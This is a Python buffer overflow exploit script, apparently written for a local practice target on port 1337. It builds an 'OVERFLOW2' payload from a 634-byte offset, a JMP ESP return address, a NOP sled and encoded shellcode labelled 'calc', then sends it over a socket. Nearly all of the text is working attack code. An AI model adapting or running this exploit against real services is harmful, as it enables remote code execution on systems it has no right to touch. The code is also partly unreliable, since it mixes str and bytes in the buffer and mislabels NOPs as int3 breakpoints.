 import socket
import struct
HOST = "127.0.0.1"
PORT = 1337
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
print(s.recv(1024))
shellcode_calc =  b""
shellcode_calc += b"\xfc\xbb\xfa\xd7\xb6\x3b\xeb\x0c\x5e\x56"
shellcode_calc += b"\x31\x1e\xad\x01\xc3\x85\xc0\x75\xf7\xc3"
shellcode_calc += b"\xe8\xef\xff\xff\xff\x06\x3f\x34\x3b\xf6"
shellcode_calc += b"\xc0\x59\xb5\x13\xf1\x59\xa1\x50\xa2\x69"
shellcode_calc += b"\xa1\x34\x4f\x01\xe7\xac\xc4\x67\x20\xc3"
shellcode_calc += b"\x6d\xcd\x16\xea\x6e\x7e\x6a\x6d\xed\x7d"
shellcode_calc += b"\xbf\x4d\xcc\x4d\xb2\x8c\x09\xb3\x3f\xdc"
shellcode_calc += b"\xc2\xbf\x92\xf0\x67\xf5\x2e\x7b\x3b\x1b"
shellcode_calc += b"\x37\x98\x8c\x1a\x16\x0f\x86\x44\xb8\xae"
shellcode_calc += b"\x4b\xfd\xf1\xa8\x88\x38\x4b\x43\x7a\xb6"
shellcode_calc += b"\x4a\x85\xb2\x37\xe0\xe8\x7a\xca\xf8\x2d"
shellcode_calc += b"\xbc\x35\x8f\x47\xbe\xc8\x88\x9c\xbc\x16"
shellcode_calc += b"\x1c\x06\x66\xdc\x86\xe2\x96\x31\x50\x61"
shellcode_calc += b"\x94\xfe\x16\x2d\xb9\x01\xfa\x46\xc5\x8a"
shellcode_calc += b"\xfd\x88\x4f\xc8\xd9\x0c\x0b\x8a\x40\x15"
shellcode_calc += b"\xf1\x7d\x7c\x45\x5a\x21\xd8\x0e\x77\x36"
shellcode_calc += b"\x51\x4d\x12\xc9\xe7\xe8\x50\xc9\xf7\xf2"
shellcode_calc += b"\xc4\xa2\xc6\x79\x8b\xb5\xd6\xa8\xef\x5a"
shellcode_calc += b"\x35\x78\x1a\xf3\xe0\xe9\xa7\x9e\x12\xc4"
shellcode_calc += b"\xe4\xa6\x90\xec\x94\x5c\x88\x85\x91\x19"
shellcode_calc += b"\x0e\x76\xe8\x32\xfb\x78\x5f\x32\x2e\x1b"
shellcode_calc += b"\x3e\xa0\xb2\xf5\xa5\x40\x50\x09\x26\xb1"
shellcode_calc += b"\x9a\x09\x26\xb1\x9a"
#bad characters \x00\x23\x3C\x83\xBA
offset = 634
jmp_esp = struct.pack("<I", 0x625011AF)
buf = b""
buf += b"OVERFLOW2 "
buf += b"A" * offset
buf += jmp_esp
buf += "\x90" * 100 #int3 instruction (breakpoint)
buf += shellcode_calc
s.send(buf)
print(s.recv(1024))